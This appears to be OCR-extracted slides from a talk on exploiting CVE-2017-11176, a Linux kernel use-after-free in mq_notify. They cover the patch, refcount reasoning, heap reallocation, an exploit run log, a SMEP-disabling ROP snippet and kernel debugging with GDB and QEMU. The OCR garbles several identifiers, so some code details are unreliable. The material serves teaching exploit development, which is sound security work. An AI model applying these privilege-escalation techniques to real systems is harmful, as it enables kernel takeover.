

mg notify() allows the calling process to register or unregister for delivery of an asynchronous notification when a new message arrives on the empty message queue referred to by the descriptor mgdes.

#### diff --git a/ipc/mqueue.c b/ipc/mqueue.c index c9ff943..eb1391b 100644  $--- a/inc/maueue.c$ +++ b/ipc/maueue.c

@@ -1270,8 +1270,10 @@ retry:

 $timeo = MAX$  SCHEDULE TIMEOUT; ret = netlink attachskb(sock, nc, &timeo, NULL);

- if  $(\text{ret} == 1)$
- if (ret == 1) {
	- $sock = NULL;$ goto retry;
- - if  $(\text{ret})$  {  $sock = NULL;$ 
		- $nc = NULL;$

mqueue:  $fix$  a use-after-free in sys mq notify() The retry logic for netlink\_attachskb() inside sys\_mq\_notify() is nasty and vulnerable:

- 1) The sock refont is already released when retry is needed 2) The fd is controllable by user-space because we already
- release the file refont

so we then retry but the fd has been just closed by user-space during this small window, we end up calling netlink detachskb() on the error path which releases the sock again, later when the user-space closes this socket a use-after-free could be triggered.

Setting 'sock' to NULL here should be sufficient to fix it

## Why setting sock to NULL matters?

#### out:

if  $(sock)$  { netlink detachskb(sock, nc); // <----- here

// from [net/netlink/af netlink.c]

void netlink detachskb(struct sock \*sk, struct sk\_buff \*skb) kfree\_skb(skb);  $sock put(sk);$  $//$  <----- here

#### // from [include/net/sock.h]

/\* Ungrab socket and destroy it if it was the last reference. \*/ static inline void sock put (struct sock \*sk)

```
if (atomic dec and test(&sk->sk_refcnt)) // \leftarrow --- here
  sk_free(sk);
```
### •*netlink\_detachskb()*

• if *sock* is not *NULL* during the *exit path*, its reference counter (*sk\_refcnt*) will be unconditionally decreased by 1.

### Why setting sock to NULL matters?

// from [net/netlink/af netlink.c]

```
struct sock *netlink_getsockbyfilp(struct file *filp)
```

```
struct inode *inode = filp->f_path.dentry->d_inode;
struct sock *sock:
```

```
if (!S ISSOCK(inode-> i mode))return ERR PTR(-ENOTSOCK);
```

```
sock = SOCKET I(inode)->sk;if (sock->sk family != AF NETWORK)return ERR PTR(-EINVAL);
```

```
sock_hold(sock); // <----- here
[0]return sock;
```

```
// from [include/net/sock.h]
```

```
static inline void sock hold(struct sock *sk)
 atomic_inc(&sk->sk_refcnt); // <------ here
```
### • *netlink\_detachskb()*

 $\bullet$  if sock is not NULL during the exit path, its<br>reference counter<br>(sk\_refcnt) will be (*sk\_refcnt*) will be unconditionally decreased by 1.

### • netlink\_getsockbyfilp()

- The counter is unconditionally incremented
- Thus, that *netlink\_attachskb()* should somehow be neutral regarding refcounter.





Our CVE layout



### UAF through Type Confusion

- •Prepare the kernel in a suitable state (e.g. make a socket ready to block)
- •Trigger the bug that frees the targeted object while keeping dangling pointers untouched
- •Immediately *re-allocate* with another object where you can control data
- •Trigger a use-after-free's *primitive* from the dangling pointers
- •Ring-0 takeover
- •Repair the kernel and clean everything
- •Enjoy!

### What Could Possibly Go Wrong?

- If the *array\_cache* is full, it will call cache\_flusharray(). This will put *batchcount* free pointer to the *shared per-node*array\_cache (if any) and call free\_block(). That is, the next kmalloc() fastest path will not re-use the latest freed object. This breaks the LIFO property!
- If it is about freeing the last "used" object in a *partial slab* it is moved to the slabs\_free list.
- If the cache already has "too much" free objects, the *free slab* is destroyed (i.e. pages are given back to the buddy)!
- The buddy may go to sleep or compact stuff.
- The scheduler decides to move your task to another CPU and the *array\_cache* is per-cpu.
- The system is currently running out-of-memory and tries to reclaim memory from every subsystems/allocators, etc.
- There are other tasks that concurrently use the same slab cache: You're in race with them and can lose…

## Relocation Checker

- 1. Find the exact offsets of *nlk- >pid* and *nlk->groups*
- 2. Write some magic value in our "reallocation data area" (i.e. *init\_realloc\_data( )*)
- 3. Call getsockname() syscall and check the returned value.
- If the returned address matches our magic value, it means the reallocation worked

```
beta@beta:~/exploit/exploit part04$ ./exploit
   -4 CVE-2017-11176 Exploit }=-
[+] successfully migrated to CPU#0
   optmem max = 20480can use the 'ancillary data buffer' reallocation gadget!
[+] g uland wg elt addr = 0x602d40
[+] g uland wg elt.func = 0x4008b6
   reallocation data initialized!
   initializing reallocation threads, please wait...
[+] 200 reallocation threads ready!
[+] reallocation ready!
   preparing blocking netlink socket
[-1] socket created (send fd = 403, recv fd = 404)
[t] netlink socket bound (nl pid=118)
[+] receive buffer reduced
[ ] flooding socket
[+] flood completed
[+] blocking socket ready
\vert[+] netlink socket created = 404
[+] netlink fd duplicated (unblock fd=403, sock fd2=405)
  creating unblock thread...
[+] unblocking thread has been created!
   get ready to block
[ ][unblock] closing 404 fd
[ ][unblock] unblocking now
[t+] mg notify succeed
   creating unblock thread...
[+] unblocking thread has been created!
  get ready to block
 ][unblock] closing 405 fd
[ ][unblock] unblocking now
[+] mq notify succeed
 ] addr len = 12[ ] addr.nl pid = 296082670
   magic pid = 296082670
[+] reallocation succeed! Have fun :-)
```
### **nl\_table Hash List**

- •Netlink uses hash tables to quickly retrieve a *struct sock* from a *pid*
- •Fixing a general corrupted doubly-linked List



### **nl\_table Hash List**

- •Netlink uses hash tables to quickly retrieve a *struct sock* from a *pid*
- •Fixing a general corrupted doubly-linked List



### **nl\_table Hash List**

- •Netlink uses hash tables to quickly retrieve a *struct sock* from a *pid*
- •Fixing a general corrupted doubly-linked List



 $\bigcap$  $\overline{\mathcal{Q}}$ | ბ  $\circ$ ∩ ∩  $\circ$ Ò  $\overline{O}$  $\circ$ O  $\bigcap$  $\subset$ 

Part #4:

### **tricks & tips**

how we work

### How do we implement an exploit?

•We check if the work is worth it

- In this case, we "forced" the trigger from the kernel-land and validated that we can reliably produce a double *sock\_put()* bug
- •We make notes about the requirements:
	- Three requirements to trigger the bug:
		- Force netlink attachskb() to return 1
		- Force the second fget() to return NULL
		- Unblock the exploit thread
		- and whatever else comes our way



# Filling up the Receive Buffer

We work our way through it

•Dump netlink\_sock data structure by SystemTap: - sk->sk rmem alloc =  $0$ 

**WHETHER YOU THINK YOU CAN** ORTHINK YOU CAN'T ... YOU'RE RIGHT ~HENRY FORD

- •Two ways to fill the buffer
	- lowering sk\_rcvbuf below 0 (sk\_rcvbuf type is *int* )

 $-$  sk- $>$ sk rcvbuf = 133120

- increasing sk\_rmem\_alloc above 133120
- •netlink\_attachskb() can increase the sk\_rmem\_alloc value.
- •netlink\_attachskb() is called by netlink\_unicast().

# Things to remember

- •UAF can be more or less hard to detect by fuzzer or manual code review.
- •The bug we exploited here existed because of a single missing line. In addition, it is only triggered during a *race condition* which makes it even harder to detect.
- We touched various Linux kernel subsystems:
	- processing (threads, synchronization, scheduler), memory (logical memory), storage (files and directories access, virtual file system), networking (sockets access, protocols, protocol families),…

# GDB for Kernel Debugging

- •Most virtualization solutions setup a gdb server.
- •To debug the arbitrary call primitive
	- Putting a breakpoint before the call? There are other kernel paths that use this call. i.e. you will be breaking all time without being in your own path
	- Set a breakpoint earlier (callstack-wise) on a "not so used" path that is very specific to your bug/exploit. we will break in *netlink\_setsockopt()* just before the call to *\_\_wake\_up()*

\$ gdb ./vmlinux-2.6.32 -ex "set architecture  $i386:x86-64"$  -ex "target remote:8864" -ex "b  $*$ 0xfffffffff814b81c7" -ex "continue"

### and when gdb doesn't help anymore?

 $\bullet$  qemu -

- I like because it's fast to try and fail
- I don't use kvm to run it over (QEMU JIT is awesome)

\$ qemu-system-x86\_64 -kernel <bzImage> -nographic -append console=ttyS0 -initrd ramdisk.gz

- Uses ramdisk so, it's easy to use typical distro bzImage
- I can use a custom build of the kernel, with lots of extra printks to help me debug stuff
- Given console is redirected to serial (ttyS0) you can automate boot + execution

## and when gdb doesn't help anymore?

- you can take advantage of kpanic -
	- In doubt if your exploit is executed?
	- Better than INT3 (for linux, at least)

```
static void build rop chain(uint64 t *stack)
 memset((void*)stack, 0xaa, 4096);
 SAVE ESP(&saved esp);
 SAVE RBP(&saved rbp lo, &saved rbp hi);
  *stack++ = 0; // this will redirect RIP into memory 0 - this is a guard page that will cause kernel panic
 DISABLE SMEP();
  JUMP TO(&userland entry);
```
# and when gdb doesn't help anymore?

- [ 44.098571] BUG: unable to handle kernel NULL pointer dereference at (null)
- [ 44.100676] IP: [< (null)>] (null)
- [ 44.100676] PGD 7967067 PUD 798b067 PMD 0
- [ 44.100676] Oops: 0010 [#1] SMP
- [ 44.100676] Modules linked in:
- [ 44.100676] CPU: 0 PID: 234 Comm: exploit\_clean Not tainted 3.16.0-4-amd64 #1 Debian 3.16.36-1+deb8u1
- [ 44.100676] Hardware name: QEMU Standard PC (i440FX + PIIX, 1996), BIOS rel-1.12.0-0-ga698c8995f-prebuilt.qemu.org 04/01/2014
- [ 44.100676] task: ffff88000003e390 ti: ffff880007860000 task.ti: ffff880007860000
- [ 44.100676] RIP: 0010:[<0000000000000000>] [< (null)>] (null)
- [ 44.100676] RSP: 0018:00000000200020a0 EFLAGS: 00000046
- [ 44.100676] RAX: 0000000000000000 RBX: 0000000000000001 RCX: 0000000000000000
- [ 44.100676] RDX: 00000000000406f0 RSI: 0000000000000001 RDI: 00000000000406f0
- [ 44.100676] RBP: 00000000deadbeef R08: 0000000000000000 R09: 0000019400000dcf
- [ 44.100676] R10: 00007ffe3ecc8890 R11: 0000000000000202 R12: 0000000000000000
- [ 44.100676] R13: 0000000000000000 R14: 0000000000000001 R15: 00007f1c7726e848
- [ 44.100676] FS: 00007f1c77267740(0000) GS:ffff880007200000(0000) knlGS:0000000000000000
- [ 44.100676] CS: 0010 DS: 0000 ES: 0000 CR0: 0000000080050033
- [ 44.100676] CR2: 0000000000000000 CR3: 000000000003c000 CR4: 00000000000406f0
- [ 44.100676] Stack:
- [ 44.100676] ffffffff8100540c 00007f1c7706bc88 ffffffff81022f4d aaaaaaaaaaaaaaaa
- [ 44.100676] aaaaaaaaaaaaaaaa aaaaaaaaaaaaaaaa aaaaaaaaaaaaaaaa aaaaaaaaaaaaaaaa
- [ 44.100676] aaaaaaaaaaaaaaaa aaaaaaaaaaaaaaaa aaaaaaaaaaaaaaaa aaaaaaaaaaaaaaaa

### Ret-to-User

 $\widehat{\phantom{a}}$ 

Ò

 $\bigcup$ 

 $\bigcirc$ 

 $\circ$ 

